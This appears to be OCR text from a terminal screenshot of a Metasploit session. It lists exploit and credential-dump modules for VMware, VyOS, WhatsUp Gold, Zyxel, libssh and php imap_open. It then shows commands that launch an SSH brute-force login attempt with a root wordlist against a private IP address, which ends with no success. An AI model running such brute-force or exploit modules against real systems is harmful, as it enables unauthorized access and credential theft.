 02:05
2 May 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
123 \_ target: 6.4_collector . . . .
124 \_ target: 6.4_platform . . . .
125 \_ target: 6.5_collector . . . .
126 \_ target: 6.5_platform . . . .
127 \_ target: 6.6_collector . . . .
128 \_ target: 6.6_platform . . . .
129 \_ target: 6.7_collector . . . .
130 \_ target: 6.7_platform . . . .
131 \_ target: 6.8_collector . . . .
132 \_ target: 6.8_platform . . . .
133 \_ target: 6.9_collector . . . .
134 \_ target: 6.9_platform . . . .
135 \_ target: 6.10_collector . . . .
136 \_ target: 6.10_platform . . . .
137 \_ target: All . . . .
138 exploit/linux/ssh/vmware_vdp_known_privkey 2016-12-20 excellent No VMware VDP Known SSH Key
139 exploit/multi/http/vmware_vcenter_uploadova_rce 2021-02-23 manual Yes VMware vCenter Server Unauthenticated OVA File Upload RCE
140 \_ target: VMware vCenter Server <= 6.7 Update 1b (Linux) . . . .
141 \_ target: VMware vCenter Server <= 6.7 Update 3j (Windows) . . . .
142 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great Yes VyOS restricted-shell Escape and Privilege Escalation
143 post/windows/gather/credentials/whatsupgold_credential_dump 2022-11-22 manual No WhatsUp Gold Credentials Dump
144 \_ action: Decrypt . . . Decrypt WhatsUp Gold database export CSV file
145 \_ action: Dump . . . Export WhatsUp Gold database and perform decryption
146 \_ action: Export . . . Export WhatsUp Gold database without decryption
147 post/windows/gather/credentials/mremote . normal No Windows Gather mRemote Saved Password Extraction
148 exploit/windows/local/unquoted_service_path 2001-10-25 great Yes Windows Unquoted Service Path Privilege Escalation
149 exploit/linux/http/zyxel_lfi_unauth_ssh_rce 2022-02-01 excellent Yes Zyxel chained RCE using LFI and weak password derivation algorithm
150 \_ target: Unix Command . . . .
151 \_ target: Linux Dropper . . . .
152 \_ target: Interactive SSH . . . .
153 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal No libssh Authentication Bypass Scanner
154 \_ action: Execute . . . Execute a command
155 \_ action: Shell . . . Spawn a shell
156 exploit/linux/http/php_imap_open_rce 2018-10-23 good Yes php imap_open Remote Code Execution
157 \_ target: prestashop . . . .
158 \_ target: suitecrm . . . .
159 \_ target: e107v2 . . . .
160 \_ target: Horde IMP H3 . . . .
161 \_ target: custom . . . .
Interact with a module by name or index. For example info 161, use 161 or use exploit/linux/http/php_imap_open_rce
After interacting with a module you can manually set a TARGET with set TARGET 'custom'
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >